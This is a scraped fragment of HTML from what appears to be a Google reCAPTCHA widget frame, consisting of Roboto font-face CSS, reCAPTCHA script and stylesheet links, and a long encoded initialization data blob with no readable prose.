  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7sKmU558ePIdDLL7ELNFWw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7sKmU558ePIdDLL7ELNFWw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7sKmU558ePIdDLL7ELNFWw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6nChsKAI07DpRJrWjXCpADDpsKfwrXCugzCoMKfw6fCim/[base64]/[base64]/CnCjCkiU0NHLDsA/DklvCkwPDhAUDMxhLJUTDiQ8jAXo2w7ZydcOJYVcZT2bDiV1twptVQ8Owf8O6QXhIQ8OewpDCpHBweMKsaMOLYcO3w7cnw61pw7bCnHY1wrN7woPDjyHCvMOCAETCtQ0tw6DCgMORw6NVw6p1w5pkDsKqwq9vw7bDh1LDv0w3XQ9pwrrChcKOeMO6acORVsOcw5/[base64]/[base64]/[base64]/aAjDqcOmIBDCjzXDn8KBEwbCpHlcwrQywrrCssOkDSrDhcKuw65Sw53CmVXDkDbCscKUfi0uVsOgcsKAwobDjsK0d8O3WjhZMjwOwobCqnDCq8OvwpzCncOEesKIIzHCkzdXwpzCs8OtwrfChMKeOhzCpHUPwojCp8K1w69dfz/ClTZ2w7BQwpDDrApOEsO/QjPDm8KZwpxNZD9gUcOJwo8Yw6fCv8Ojwo8PwrfDvwYew4ZDHsObdMOpwotlw4jDhsKAwq3Dj2AGN1DCun5UbcO8w5/[base64]/[base64]/Dn8OVG8OwZk9rPMOFw6NXwrDDsATDkXkWwrTCgMO9K8OlNUDDrgF8w69cwprDv8KjeWzCnFF8IcO0wqjDmcO7TcOcw7jCjm/DgSpJX8KyZQljfcK7V8KCwrwuw70Hwp/ClMKPw6zCul0Ww7rCsHlNbsOgwp0WA8KGP2gQbMOjw7bDssOAw7bCkn3CmMKdwqfDt3LDtHvDljPDqcKWM03DiBLCnyPDoTVZwp9Ow55Qw6/DnhUJwobClF9pw5nDkDjCrm3CtTTDtMK4w4Idw5vDgMKiPCnCjUXDtCJCIVjDqMOzwqfClsOGNcK7wrMnwpLDjxY5w7/CkV1lTsKjw6vCpcO5OMK0wpIUwoLDuMOcasKwwpvCmRvCr8O6Ln5tKwVfw5HCgyPCoMKIwohow7PCgsKJwq3CmcKdw68TCAsSwrIkwpBdBxoKb8KwA1XCn1N5bMOdwoA1w41Pw4HCkxjCs8O4HG/Dm8KBwpB2w6duIsOTwqfCo1I3DcOCw7dkREHChjB3w7nDgTXDrcKvJ8KJV8K3HcOEwrUMw5jDocKzP8OcwrnDr8O5UCNtw4cHwqLDgsOHdsO3wqBXw4XDmsKMwp4tYUbCnsKoQcOpCMOed3p7w5VYbVsXwp/[base64]/CuSd+CMKJD8K3VsOGwqTCgsOVcVl2aALDsXkjEMOpJSfDmhBGwoXCtMOTbMK9w67DqUbCusKtwq9Lwqx+F8OWw7rDkcODw71Tw4vDpMOFwqLDnQLCizvCu3fCmsKXw5bCiR7CiMOzwo7CisKVJXQlw6t7w50fbsOQcg/DhcK/chbDjMOuD0jCuBjDqsKfAMOkQHgYwojCjGgfw5orwo8WwqrCpgzDl8OtDcOlw5xPTB4adsOqGsKbfXHClCARw6YBYnpmw5/CtMKAPgTCoGrDp8OEAUjDmcKtZg9kH8K3w7/CuRJXw7bDgcKpw4DCmxUNdMOtbTU7ayUpw6E3cXJBQMOow6NUPnhMeWXDuMO6w53CqcKlw6d6WlICwpbCiALCthnDhsOJwowfFsOdMUVfwodwBMKSw4ICJcO/w58CwpLDuV7CssKcCcOGQcKTQcKEO8KSGsO0wqoJQinDiWnCs1sywqQxwqkUI1IYL8KGPsOtLsOPdMOSc8OIwqvDgQvCuMKiwpMcecOOD8K9wpMNK8OERMOXwr/[base64]/ChMK/DcK3woPDnsO6w6XDlB8AccKNwoDDsRBHM8O4w7ZwNCXCoih5fkUSw7vDsMOWwpDCm2DDrTFPBMKTQV44wqTDqFBfwpzCp0LCjFt/[base64]/CuMO4aMKrSjcVwpEqDMOlw5xrFsOGM8Oqw5xsF3o/wqjDuMOZYhvDpsKZw49Qw7rDucKpw4jDoEPDpMONw71bPsKeWF/[base64]/ScOsSzFowpvDvVjCmw1ATsKKQsKObCHCjmbDlsOdw5bCr8Ogw6B8JVPCixFFwpR+CTwLHsKARUJuEFDCkzF+VE9BV1NjXBQhMBXDrioFRsOywr5Vw7fCosOqDsOgw7FDw6Z6elnCkcOAwoB7NQ/CmB5mwp7Cq8KrXMOTwocxC8OSwpHDk8Oiw6HDhDnCu8Kdw4p9Ng3DjMK5QcK2J8O7TyVHJB1mHxrDuMKZwq/[base64]/CtMKfKF/ChcO5w5DCt2vDnQbDhS05dTzDiMOkw5MFHsKXw5d0FsOHaMOiw6wBTkHCmy7CkkPDhHjDqcKGWSvDtzgjw5/DpCjCm8O1X29lw7TCisO/w4oLw4RaJ3Z9XQlREcOMw7hmwqdLw4TDvSQ3w4wHw6w6w5tXwq3Dl8KnBcO5RkFOBMO0wr1zCsOsw5PDtcK6w6JNLMOEw5dyE19WD8OFakfDt8OtwqB3w4J/w53DvsOvG8KBa1PDnsOiwq87CcOjWQdEGcKXGw4OOxVadsKbSgzCkAnDmSZ7F33CiUMYwolUwqQGw7/Ct8KNwo/Cr8K3YMKbK3DDtlPDtBIpJsOHVcKlSHEow4fDjRd1XMK5w7hhwpcIwoFEwrASw7/DscOBasKcTMO/bU81woFOw7wcw5nDpXQZGVXCsHFeOUBvw59hLDkswpc6ZwvDqcKlPRU8MWoMw7rCvCJxIcO8w6cKwofCrcO+A1Vvw4PDk2Quw4E7RVLCoFBEDMOtw65Tw6XCtMOxdMOhMhLDvDdcwrPCt8KZT1tBw4/CojQJw5bCsHzDs8KMwqI8J8K3woxtbcOIdTPDgz1Uwptkw7c3woDCizjDsMKiPUnDqxHDnTjDtALCrmwHwrQXZXbCmD/CrnIydcKHw6HDlMOcPSHDoBdbw77CjsK6wqtMGFrDjsKGfMKdLMOUwqU4ADzCt8OwRj/[base64]/Do8KKw5t+Emo1AsO6EcK8DhdQwrlDPsK3wrfDjxppWw/Ct8O7wrdzO8OnZ1HDr8OJFFp/[base64]/CpmLCj8KMwoJHwotAwqA/wo5/[base64]/w7RPw5FsQsKMwrDDhcK7M8KUw4vCqUrCpsKZwrDDnMKTSXTCtMKcw7xEw4sZw4Amw4M/w7HDr1PCgsK5w4PDmcKBw4vDn8OAwrVYwqbDhH7DjX4CworDiizCh8OtJQFYCAbDvl7ChFMMB0R+w4PCgcKWwqzDtMKfKMOKATh2w4t4w5tIw4nDssKcw5YJFsO+dV47NcOOw7c/w6opZwVwwq4UWMOMw61bwr7CucOxw4k1woTDqsOWasOUd8KTRMKow6DDtMOWwrkmYhICblMYCMKSw63DsMKqwobCiMO5w5Rmwp0HNXAlXDfCnglIw4AKP8OuwobDlyfCkMKyZjPCt8Oywr/CicKCCcOBw4XDlsKyw7XCknfDlHkIwq7Cg8OOwoI9w7gFw6vCtMK+wqQlUsKlKsOobMKWw7DDjHAqRXABw4bChBsxwoTDtsO6w7d9dsOVwo5Tw5PChsK3wp8IwoY/[base64]/DiU7DncK3w4MEWU1NwrvDuwjDnl9bcAAEasKtwoBKDUxvBcOFw4vDncOZVcKVw4Z6Hmc6D8Oqw6IGGMK+w73DncOSBMKyCy5jw7XDqX/DkcODCDXCqsOhdEsow7rDu1TDj2HDt105wpNzwoAuw7JtwqbDvg/[base64]/CgMKfHcKbZMO/RcKYwoPDrzseK8KvBMK6HcKOwrY4wqzCtmHCnS4BwpVIQSzCnkhbBwnDtsKHwqIiwo8EFcOWZMKqw43CqMKIKEPCkcOSS8OtQgcYEsOFRxxlP8OYw7QIw5fDqkrDgxHDmSZjFXFKbsKpwr7DnsKjfn/[base64]/Di2BRHgN7w5bCqsO7MQE6wqbDhMKuw57Ch8OPIXbCk8KhRlHCji7DnxzDmsODw6jCvANwwqsbcDtUB8K1CkfDrWoNcWvCk8KSwqzDncO4ImXDlMOFw6h2BcKxw5nCpsK4w43CgcOqfMOGw4kJw51MwpvDicKuwpzDrcOKwo/DtcKTw4jCr0l/UgTCpcOUbsKVCHFqwrRQwrfCucKtw6bDim/DgcKjwqnChCdED31LCmTCpWvDpsO5w4NvwpY+UMKjw5TCg8KDw44iwqICw5g0wqMnwoA9KcKjNsKhVcOBSsKlw5gyIsKZe8O9wpjDpRDCucOsC03Cj8Ovw7hmwoRoAUhUVQTDh2URwrXCpsOKJVILwo7CuA/DsywNXsKgcWJJSRUZbMKqdw1KYMOBIsO/C0XChcOxcHrCksKfwotTXWXCpsKgwqrDsUnDs2/DkGdUw5/CjMKuKMOOHcKtJnPDpcORe8OqwqDCnQ/DuDpKwqfCuMOIw4XClXTDmCbDg8OSO8KPFQhoJsKVw4fDtcOHwptzw6jCsMO6PMOpwqlqwo46SibDh8KFw7Y6TQNAwp56GTPCrCzCijHCnAt6w6cLTMKJwp/DpFBmwqFoME/[base64]/CjsKsHnIHSUdtHcKbRg3DlsKtLEbDjDcxcMKEw6vDv8O9wrBnQ8KKNcKYwoU8w7oQZQrCgMK1w7XCuMK+LABcw7p1woPCk8KLMcKUHcOtR8K9EMKtKWYiwrMdW1gJVTjChB4mw4nCsh8WwpJXH2VsSsOdW8KMwqx/WsK0AgZgwpB0X8K2w6YrVcODw69jw7ktPgzDocOKw5ZbH8Onw5FXHsKKXjfCvGPCnEHCogLCuAHCmQtPUsODLsODw6sXeg5hOMOnwq/[base64]/DgwzDgz7CksOzRkNTwoYYwplxVMKPdC3DlsO1w7HCgHXCokpjw4/DrUfDlwHCgBhMw67DgMOowr8lw5YIY8OXB2XCu8KiKMOQwo/DtFMew5zCvcK5FGo5AcKzZ0QtTcKeblXDn8OJwofDn2RLLSkBw4LDnMOAw4tpwoDDk1XCtiM7w43CvBNGwosZE2ErdRrCvMKyw5TCj8KRw5g2OCvCtXhgwrlFU8KAacKjw4/DjAopLwrCnTzCqVUtw6xuw6jDkCUlQUMEaMKCw5h7w51gwrcXw73CozXCoxDCtcKPwqHDsjAyUsKQwrfDvxw/YMOPwp/DqMKLw5vDsn/CnWdaTMKhKcKtO8KXw7vDjMKBKSVvwr/[base64]/[base64]/CllR2w4sswoTDrj/CjGFKw5rDv8OYCMOCKsO1w4VqDsOpwpAdwqHCnMKVQhoxV8OfAsKZw63DoFI5w70zwpnCrUHCnE1NdsKpw6Elw5oJXEPDtsO6DXTDpmF6XsKvKmPDnFDCvVbDoytpZ8KEFsO1wqjDmsKYw57Cu8KeTcKFw6rCt2vDuk/DsgEhwpFcw4hewrR3AsKgw5LDmsKQGcOrwq7DnwnCk8KuK8OpwqnDpsOZwo/CgsKWw4Jowo8Sw7NSaA/CkiPDtHQ3UcKrFsKkccKjw4HDtCFjwrR1XQvCgzQRw40CKCLDm8Kbwq7DhsKEwrTDvxJNwqPCncOMBsOCw79Rw691GcOiw5MhHMKKw5/[base64]/[base64]/wrHDncOaw4cWwoswMcOeOSdow69dYMOYw4dOwo47wqzDgsKOwrHCsxbCvMKMRsKfFFVGak5dYcOXA8OBwpBXwp7DrcOQw6PCs8KKw7bCiFZJdz0HNw1uQgVcw7rCjsK+KsOYERDCkn/DgsOjwrzCowPDk8K2w5J/AiLCmxRFw5UDO8O4w60uwo1LC1/DqMOZBMOSwrBtZmgXw67Cm8KUKCjDh8Knw6bDg0zCu8KjPFoEwqptw6secMOkwoFDbH3CmR06w5k/XMOcWVjCpiHChBXCjH5mPsKwcsKnKsOwDMO2QMOzw6o9DFt3AzzCicOsSB/Du8K4w7PCoxHDh8OGw6pjSC3Ds27CnX8kwpI4VMKLR8OcwpNPfWsVZ8OiwrlaIsKQeT/DrjjDgjknCHUQYcKlwrtUIsK2wp1nwoZ0w7fCgg1zwqZ/AAXDqcONcMOeDi7DphNtKELDqUvCqMOjVcO/HRMmbHPDkMOLwoPCtiHCs3wfwp/CvT3CsMKDw6/Dk8O2F8OGw6LDpMK5ZDQYB8Opw6TDhUtQw7XDgkXCsMKmMk3Ctg9VeDwFwoHCrQjDk8KHwrjCiWhpwrZ6wohNwqphL0nDhlTDicK8w5jCqMKcesKHHzs9SGvDt8OMM0rDkkVQw5zCjS5Gw4sPNXFKeXZ5wpDCp8KiIS46wrXDkX0Aw7IHwpnCqsOjXD/DosKRwp3CknbDshpEw6vClcKdFsKzwrLCk8OWw7ICwp1RdMOYBcKcHcOqwoTCgMKNw6DDh0zCvTPDssO3E8Kfw7HCssKcS8OjwqF6GjzCnTfDmkB/wozClR5Uwq/DrMOyCsOcT8OMLQXDqGrClsOQIsObwpZoworCqMKTwpHDjhsrEsOwJXTCulnCkXXCv2zDlVEmwpgcHcOvw6vDh8Kow7txZ03CiQlHNkDDpsOhYMKvSTRdw4w7XcOqbsOLwr/CuMOMJQ/DpsKawo/Cqwpiwo7CoMOETsOvUcOMLhvCq8OyMMOCcA8aw4QTwrTCpcKlI8ODG8O1woLCoBXDn1AGwqbDsRvDtn1nwprCuRY3w7ZOflUcw6ciw4RXAmLDthfCp8Klw5XCu2TCr8K/GcOsHGZxEcOPEcKOwrbDk1DCrsO+HsO5GBLCk8OmwoPDg8KRJk7ClcO4WsKWwqZPwrTDi8OdwoDCssO5VirCrnLCv8KRw5owwqjCscKpPhwtICtXw7PCgRVGNQzCuFV1wrfDgcK5w7k7DMOQw6d6wrpYw54zEzfCgsKHwq51T8KnwqYAe8KswpdPwpTCgCJFN8Kqwp/CjsO1w7BmwqjDhzbDjHlQNylkVkvDhsO4w6xlBx4Cw7jDu8OFw7XCrDzDmsOMQkZiwq/[base64]/CjsOVYsOmQMOhbsKXw5vCrFfDmH/CvsOXw6VpwpJUC8K5wqrCigXDnQzDk2PDq0PDrBvChkjDuB02QHPDpCEZSTdTLcKNZTLCn8O1wrzDp8KSwrJhw7YLwq3DimHCh0d1RsKFFhgrMC/CgsO9LTfCucOMwpXDgDdcZX3Ct8K1wqAIKMKtwqYrwoEaOsOAYTYlEMONwqhyHkU/wqgyM8KwwpgMwpIjPcOEaAzDssO6w6sHwpDCqcOEEcOtwqFJS8K+TljDt3XChkXCgAR8w40GVBd7ECTDtTQDD8Ozw45hw5nCpMOhwrHDiQ1fcMONVsOQBCVwJsKww6IywqTDtBdQwqBrwpROwpnChDhmJhVvEsKNwp/DhRHCusKGwrDCiS7Ct3XDvUQFwoHDrD5ZwqbDnQcCScOdFkt/[base64]/LcKRC8KRUcODTMO9w5bDrMOtw7XCnnldw7MlLRlEDwdYLcKBRcKhDcOLR8OJUBkZwp48wrDCsMKtMcOIUMOpwp9qMMOIwo8jw6XCmMOuwrtXw4E9wqfDhl8dei/CjcOyQMKwwp3DkMKSN8KydMOWF2DDjcOvw7vCgjFWwpPDtcKdasOBwpMWKMOww53ClHJYI3M4woIdU0rDtVQzw7zCr8Kvw5oCw5jDjcOCwofDq8KXKEjDlzXCpiPCmsKBwqFBNcKDSMKjw7R8F0jDmW/Dkm9rwpt1NmXCg8KgwpfDnSgBPiBdwopNwo94wqdYKRDDp0fDplFqwqh7w5Quw4xiwovDtXTDhcKMwrbDvcKqb2Q/w5PCgBTDnsKnwobCmwnCjEowUk5ew5PDsznCtSp0K8O+V8Kgw604GsOBw4nDtMKdLsObMnZNM0QgQsKYY8K1wr54cWnCqcOuwr8ONj0Yw6I/VxLCrDTDiDUZwpfDnsK5KHbCmn91XcO1NcKPw5zDiBIcw4BKw5vChhp6UcOTwo/[base64]/Cvhx/DhrDj8OOwog3wrhIFcKJw5nCksKpwo7DoMKCwpDCncKnBsO5wqTChi/ChMKwwrpZbsKMeFUvwpvDicO4w7/Cq1/CnHt/wqbDvG8CwqV3w6jCh8K9Pg/Cp8KYw4dQw53DmGNDUknCn3XDksOww7PCocOhS8KtwqU2R8Kfw7DCi8KvYRXDjQ7CtWRNw4jDriLCp8O8HQ1keh3Ck8OvG8KnXiXDgTXCiMOXw4ADwq3DsFDDi0ZQwrLDhSPCsWvDm8O3UMOJw5DDrVkQFT/DiTQHA8OMPcOCbwJzX1rDvVEEYVjCjyAFw7pww5PCn8O0csOAwoXCi8ObwqTCp3htcMKJRWzCiy08w4LCg8K7cXhbR8KJwr4dw6EoEArDj8KzVsO/TmTCpmTDnMK2w4BvFSgmXVNowoR7woxJw4LDmsKZw7nDiRDDtQEOUsKIw795GyLCtsK1wrhibnZewqZTL8KlNDjDqDdpw6bDuSvCnWE8Xn8RRQ/[base64]/[base64]/eRBXP0nDqQQnw6TCqm/CpsOHJxwNbMKVDinDpF3CsUDDqMOVGsKsXTvCtcKbSz7CisOdH8OdSUHCr0XCuwfCszY9V8Okwo56w4DCicKHw4rCg1DCrVNpFxlYNm4HSsKtGC5sw4HDq8KTVyEcW8OpLTtlwrjDrcOAw6Zgw67Dp1jDvh/DhsK6Mk7Cl0x4NDVLAXtsw6xOw6PDsyDCr8Osw6vCrmAPwqLCgh8nw7LDlgkwIB7CmEvDpcKbw5cHw6zCksOLw5/DjsKbw7d5ayY1IMKIf1gOw5PDmMOqK8OJDMO+McKZw4/CgQQPLcO6c8OcwqdEw53DkxbDiybDvsOkw6vClHdmF8KmPWZIASzCicO3wrkpwpPCtsOwIkvChQYYaMOGw6sDwrgpwrY5wq/Dp8K5NV7CusKlwrrCqFbCjMKpZ8OrwrNxw5rDoXXCrMK2E8KVQl5FO8K0wrLDsktmQMK+eMOrwqdlRsO0ejc/NsODFsOaw5LCgSZCN2cdw7bDncKYcFLCsMOWw77DtADCjUzDjgnCrhE6wp7ChsKbw6HDqjUyM3AVwrxMaMOdwqgOw67DsSzDoVDDgUhWfBzClMKXw5LDl8OPXA/[base64]/DjMOAHMKed8OXw5UWHcOsFMKMw49WwqLCjsKww6zDrxbDssOCfcKCWRtYTx7DucOuPsOEw7jDlsKrwrt1w7DDoDA7HxHCkBI7bWIiAE0Bw5AxPMOBwrdVUwTCtErCiMOFwptKw6F3Y8OVbnzDjAMqNMKWdhxUw7bCr8OOZ8K4cld/w41QJnLCtcONRlPDozgWwpDCm8KPw7J4w7DDg8KfVMOUbljDhVbCk8OJw5DCsGUbwpvDhcOMworDrDB/[base64]/DkR/[base64]/DucK2FRIowoXCok5DHMOvw4Idw754dcK4egtoQER3woJjwofCgAUFw4nDisKcMWLDmMKMw7DDksO4worCncKbwoV2wpl1w7XDjCNCwo3Do1ocw7DDtcO7wrF9w6vCpDIHwrrCt0/Cm8Kywo4nw5IkCMKoJgdZw4HDjkjCiyjDt3XDggnCrsKgLlt6wqo6w5jCiTfCv8Oaw7ECwrhFLsK8wpPDv8K+wovCmD8Mwq/DtMOgVi4GwoPDtABaa3Jdw7PCvWgTPkbCkjjCnFPCn8OMwpnDhU3DjX/CjcKBAnkNwojDncKPw5bDrMONG8OCwoo3DnrDgh0Mw5vDnw4dCMKZEsK2CxjCt8Ole8O2aMKrw51gw7TCogLCicKFcMOjaMO5woJ5NsK5w6EAw4XDv8O5YmUXf8Kmw7VwXsKlK1vDp8O4wpZMYsOGw7fCox7CqQwvwrsrwqFASsKFNsKsFQ/[base64]/Ds2diZzQhSS3CqcOIFcKqBGQSNmXDohZSPQsew6UiXVfDrysUAwnCqC5twphxwopeCsOGZ8O2wp7DosOyG8KGw6MgEnIcfcK0wqbDscOpwoVyw4g6w4nDg8KoQMK4wqMuTMK6wowew7TDoMOyw69ZDsK0F8O8UcOKw7dzw5Nuw7t1w6TCkys/w6XCi8Kbw7JXC8KCKQfCi8KTTi/CoHHDv8OEwoTDhgUtw7LCn8OhQMOeW8ObwqoOGGEow7vDgcOkw4dNa0rCkcKewpDCn342w77DtsOke1LDqsOSGjXCqMOnFTnCtGQOwrjCtATDqmVMwr5IZcKnMGZ5woLCncKiw47DqsKcw7jDqn1KB8KCw5XCr8K4NVZJw6XDpngRw5TDmUVWw5LDncOUV1vDg2/CksK6IkRCw63CssOtw5sywpnCg8OSwr5bw5zCq8K0JXlYaSRwJsK2w7TDqFUPw7oIBHXDosOqVMOEHsO/bwFCwrHDrDBSwprCjjXDnMOIw7IGY8O9wrt2ZcKiT8KSw48Qw4vDh8KFRg/CqcKAw6/[base64]/[base64]/SsOIwoXDk8KNwrPCg2vDp8O6IsKnG8K3QcKtw5bCm8KRw73CsWzCuiMkGWhgTEjDnMOsacOGAcKUD8K/wpRhAGVXV2fCnTfCj1N0wqzDuGJ6JcKCw6LClMKgwpwyw5NHwr/CssKewoTCncKQbMKXwojCjcO2wqwFeRbCvcKpw6rCgcOXK2TDh8OGwprDn8OTPADDvxcfwqlKD8K5wrrDmipkw6QmQMOfQns4YCZ/[base64]/ChcKPEMO1DsKcwo7CoMKIw7N+w7zCvcKEw5V+XcKOYMOjDcO9w7rCjW7CoMOTJgDDkU3CqHwowoXCtMKIFcOjwq0fwoI0IHYXwokXKcKhw5EeEWV0woQQwpfCkF3Cs8OOSVEQw6XCujJjJsOpwqfDicOUwqDDpVPDrsKHYg5uwp/DqENnFMO1woJmwqvCs8Ohw6J+wpRswp3CqxZObTvCjMOvAQ96wrLCj8KYGjdkwpvCs27CjyABBB7CrWknOAvCq3jChjpzB0HCkcO+w5zCmg/[base64]/Coyg4GljDs3A3wrUZV8O3w4FpAUPDvcKjCBlpw6hSUsO5w6/Do8KGB8KtasKuw6LDvcKlUwJ0wrVYQsKXb8KPwrrDkyvCv8OcwoDDqyswTsKfPgbCk10Sw7kwLmhuwrjCukhhw4HCoMOgw6ALX8KYwp/DhMOlHsObwrHCisOfw63CumnChHgSbnLDgMKcCW1WwrbDg8K9wpFLwrvDjcOWwq3CmVFFU2IWwqIWwprCjz8/w5Aiw6sAw6nCi8OWV8KEbsOBwrDCtcK+wqbCiWcywq3DisKOQgYGH8K9CgLDvh/Dmi7CocKccMOpwoTDiMO8VAjCvMKJw7h+A8K/w6zCj0LCjsKZaH7CjmvDjxjDpDDCjMOGwq1awrXDvizCtgQ+wpY7woVzO8K4JcOzw7hww7trwpPCsg7Dg3MFwrjDoAHCqQ/DlCkgw4PDk8KGw40CCAzDsQrCksOow7UVw67DlcKvwqXCiEDChMOqwrbDq8Ouw7c0Uh7CsGrCvA4ACG7DiWofw7kMw6PClXrCqWTCssKNwoDCuip0wp7CpsKWwrs5SsO/wpFSMlLDvGInBcK9w78Sw5nCgsOIwqLDjMOEDQTDp8KVwo7ChhTDjsKhFcKfw7jCs8OdwobCpR5GCMK+NS9Rw6Ryw61+wrJ6w5x4w5nDpkYAWsOwwoxIw7hTcTcKwpDDvR3DnsKvwqzCiQPDrsO9w7/Dj8OTEFdNBRdTKktcbcOnw5vCh8K4w7pHcWogM8OUwroZRUnDrntvTmTDngZ9P2ouwq/CpcKKKzN4w4RDw7dfwoTDsXXDrcOPFVvCgcOKwrxnwoQ1wrk+w63CuA5ANMKBZcOdwooew6RmIMOhF3caDV3DiQvDqsKSw6TDgHVBwo3ChiLDk8ODA2fCosOSEcOTw5cxEl3CkVA1YhjDmsKBR8OPwoABwr8PLw9Uw5/[base64]/DncOJw6hxMMOswqzDm13DpMOdWx3CqEV0w7/Cr8K6wrh5wrUULcK9FFFKTMKmw7QTeMOpZMOgwoLCj8OIw6nDoD9qP8KDTcOjQxTCsWoSwrcZwrlYYsO5wqXDn1jCqFspbsO2ccO+woBKLzUEPAJ3dsKewpLDkxfCj8KOw47CiQhUeisbQktlwqQDwp/[base64]/[base64]/DgD7CvHfDvcOzBQAjdcOawprCoUnCixfDmMK+w63CpcO+w5YUw4pUXSnDn3TCn2PDjCLDv1rCoMOxF8OhTMKrw7LCsVQXTWLDu8OTwrBvw4BAcSXCuiU/BBFsw4JiADhFw48mwrzDj8OTwo9TWcKUwrllLUR3VlHDqsOGGMKWW8KyUBM0woxIA8K7eEt7wr0+w6wXw4DDocO6wr1xMyfDtMOXwpfDkAJCTnt3R8KwFn3DlMKTwoduXMKJdE8IN8OKa8OOwo8dRmxzeMKHQn7DmFTCg8OAw6nCl8OjPsOBwokXwr3DnMKrHy/CncKDWMOFBwF8V8ObCE/[base64]/DicKOFsOUw4sRLHlwUsKfQ8KWw7cRC8KSwqLDgkgbQTLCvj4IwrEWwqXCoBLDhgJLw4xBw5rCk1TCr8O/[base64]/Ci8KyIkVOKGAdbcO/T23CpE86VEtsQiHDvivCs8K0KW8iwp1tGcOVOsKJX8OwwodZwr/DuwFwGizCgjljThNsw7QLcwfCksK1BkLCsWx6wrQwI3EMw43Dp8Opw5/Ck8OBwoxew5jCijVAwpjDk8Kkw4DClcOGXxxZHsOdWCDCnsKIeMOpPjDCqS4rw5LCjsO/w5rDlcKpw7AXWsOiOTvDqMORw4svwq/DmUvDusKFYcOkO8KHc8KKWmN2w5pNQcOtM2rDmMOuTz7DoD3ClW0oScOUwqsUwpFew5xPw4tYw5ROw75Dc0oqwrEIwrJXGxPDhsKqScOTK8K7PMKIbsOEYGjDsDE/w5NsRgnCgsOABX4IT8KJWDXCiMObUcOVwrnDjsKcWhHDqcKlAAnCpcKAw67CjsOGwrM0d8K8w7cwGivClzfDq2nCu8OMBsKcB8OBWWRJwr/DmiN2wpHCjgB/[base64]/ChsK0w5PDpMKyARUmKsOFZy7CuMK/[base64]/CqsOSwqQRw5NnRUrDucKjESVzwovCs8OkwoTDrsK3wqpWwq7Dr8OlwrIPw73DqMOuwrvCncKzcQ4lQirDhcKfAsKSYQ7DmC4dDXTCiC15w5vCiQ/CgcO+wp0iwqAieF9FfsKmw5Q0LFpVw7fCuTMlw7XDr8O8XABewocRw4LDvsOgOMOhwrHDlXwfwp/Dn8O9UF7CjcK4w7HCvhEZKXRxw55/IMKMVj3Cmi7DtcKsDMOcBMOuwojDhxPCr8OaTMKPwrXDscOJJMOjwrNFw7PDqSVSbsKjwol9ISTCk0zDicKkwoTDgsO/w5BHwrjCm0NObcOAw5pPw70+w5Zuw6/DvMOFN8KFwrPDkcKPb3ceRwzDll5pJsKSw7YMdGg4ZW3DgmLDncKqw5Y9NcKiw5QTRcOlw5rDrsKCYcKpwrpEwq5qwrrCh1XCiW/Dv8OXOMKwX8K2wonDkUl1Q1AFwrLCrMOfVsOTwoMOEcOufizCssKlw4DCrjTCv8Kmw6vCj8OpFcOKVjFWfcKtNiApwqdNw5rDozp4wqJvw50kbiTDscKuw5EkP8Kkwo/DugtBcMOlw4DDkGbClwsnw5QPwrwJCMOZaWduwpjDicOuTnQPw5s0w4bDgg0Zw4XCmgAbbiPCtTM2R8K2w5jDqUprEsKGfk0nScK5MBlTw5/CjMK9Uw3Di8OCwq/Dpw0KwojDg8Otw7Qww4/DtMOCJ8O7DydXw43DsXzDn3cywrHDjQpTwpPDscKwbU4EEMOGIFFrVnjDvsKxdcOZwqrDnMOBKUobwqs+GMORcMKJKsO1AMK9MsOzwp/Cq8OWCH/DkUgaw6rDqsKmasObwp1Cw7zDjsKkFBN5EcKQw6HDrcKAU1UWDcKqwqVyw6PDqnTCrsK5wohdaMOUZsOuEsO4wrnCrMOiATRYw5Bvw6ZawoPCkE/Cj8KFFMO4w5PDniEjwolMwoZJw4h5w6HDvHbDjinCt1MVw7PDvsOywobDjnDCocO7w73DoXDCkB3CjhrDo8OaUWbDoxrDusOCwrrCt8KdKsKKa8KgDMOdMMK2w6zCpsOTwofCtmA/ahBfTUhuW8KAQsOJw7LDsMOvwqZww7DDgCgGZsKbZTZhHcOpaBJww6I7woExEsKhIMOQJ8KacMKbQ8Kuw4o6c3/[base64]/DqG4nMGvDncK2woISwqh6wo7DicOBw4ZBa1B1J8KjdMOVwrlcw6JowpcmcsO2wqtQw717wocpw4HCvsKQKcOCAxVgw6DDtMK8GcOjfCDCh8OIw4/[base64]/[base64]/Do8Ojc8K0woPCm8Kxw61iZl7Dh8Oew7/Cs8KyRyYdw7HCssKdE0XDusOXwrDDrcOhwrPC